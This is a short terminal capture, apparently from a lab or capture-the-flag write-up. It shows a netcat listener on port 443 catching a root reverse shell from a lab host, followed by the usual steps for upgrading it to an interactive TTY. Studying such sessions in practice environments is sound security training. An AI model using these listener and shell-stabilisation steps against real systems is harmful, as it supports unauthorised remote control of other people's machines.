 ┌─[kali@kali]─[~]
└──╼ $sudo nc -lvp 443
listening on [any] 443 ...
connect to [10.10.14.7] from registry.uhclabs [172.31.21.90] 43294
/bin/sh: 0: can't access tty; job control turned off
# whereis python
python:
# script /dev/null -c bash
Script started, file is /dev/null
root@runner-ezh-n71h-project-2-concurrent-0:/# ^Z
[1]+  Stopped                 sudo nc -lvp 443
┌─[✗]─[kali@kali]─[~]
└──╼ $stty raw -echo;fg
sudo nc -lvp 443
root@runner-ezh-n71h-project-2-concurrent-0:/# export TERM=xterm
root@runner-ezh-n71h-project-2-concurrent-0:/#